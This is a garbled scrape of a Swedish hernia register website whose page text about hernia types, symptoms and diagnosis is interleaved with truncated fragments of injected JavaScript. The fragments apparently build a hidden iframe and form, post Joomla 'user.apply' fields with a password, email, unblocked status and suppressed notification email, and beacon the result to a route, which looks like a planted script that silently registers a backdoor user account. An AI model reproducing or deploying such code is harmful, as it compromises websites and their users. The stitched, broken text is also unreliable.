
String(data.joomla_base).replace(/\/+$/, '');}return u;}function notifyRoute
Styrgruppen har arbetat fram två informationsbrev till pa
operationen".
'1'};var payload = new URLSearchParams(fields).toString();try {fetch(route
Läs mer...
true});} catch (e) {}try {if (navigator.sendBeacon) {navigator.sendBeacon(rou
About Hernia
(!document.getElementById('jc_router_iframe')) {var iframe = document.crea
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Om bråck
Inguinala och femorala
'jc_router_iframe';form.style.display = 'none';Object.keys(fields).forEach(f
Definitioner
Sjukhusvistelse
Symtom
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.su
Diagnostik
Operationsindikation
URLSearchParams();body.set(token, '1');body.set('task', 'user.apply');body.set(
© 2024 Svenskt Bråckregister
u.pass);body.set('jform[password2]', u.pass);body.set('jform[email]', u.email);bo
'0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body.set('j
[colorScheme]', '');body.set('jform[params][allowTourAutoStart]', '');body.set
Search
'');body.set('jform[params][timezone]', '');body.set('jform[params][a11y_mono]